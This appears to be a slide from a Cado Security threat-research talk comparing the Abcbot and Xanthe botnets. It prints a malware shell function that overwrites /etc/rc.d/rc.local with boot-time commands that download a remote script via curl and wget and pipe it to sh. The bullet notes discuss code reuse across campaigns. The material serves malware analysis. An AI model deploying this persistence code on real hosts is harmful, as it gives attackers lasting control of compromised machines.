 Abcbot & Xanthe: checkrc()
CADO//
● Similar to croncheckgo() - registers persistence via RC
● Common Linux persistence technique
● Commented lines identical across samples
● Version numbers appended to user-agent strings suggest iteration
● Code structure, comments and logging statements consistent across campaigns
1066 echo "**CONTENTS WRONG** - inserting correct contents into /etc/rc.d/rc.local"
1067 chattr -ia /etc/rc.d/rc.local
1068 rm -rf /etc/rc.d/rc.local
1069 {
1070 echo "#!/bin/sh"
1071 echo "#rc.local"
1072 echo "#DfsfD3"
1073 echo "curl -A rc.local/1.5 -sL $sh_url1 | sh >/dev/null 2>&1"
1074 echo "cdt -A rc.local/1.5 -sL $sh_url1 | sh >/dev/null 2>&1"
1075 echo "wget -O - $sh_url1 | sh >/dev/null 2>&1"
1076 echo "wdt -O - $sh_url1 | sh >/dev/null 2>&1"
1077 # echo "echo \"\`date '+%Y%m%d %H:%M:%S'\` startlink at linux start...\" >> /root/aaa.log"
1078 echo "exit 0"
1079 } >>/etc/rc.d/rc.local
1080 chmod +x /etc/rc.d/rc.local
1081 if test -f /etc/rc.local; then
1082 echo "rc.local exists, deleting in order to make symlink to /etc/rc.d/rc.local"
1083 chattr -ia /etc/rc.d/rc.local
1084 chattr -ia /etc/rc.local
1085 rm /etc/rc.local
1086 ln -s /etc/rc.d/rc.local /etc/rc.local
1087 else
1088 echo "/etc/rc.local does not exist"
1089 ln -s /etc/rc.d/rc.local /etc/rc.local
1090 fi
Cado Security | 20
CADO//
LF Live
CADO//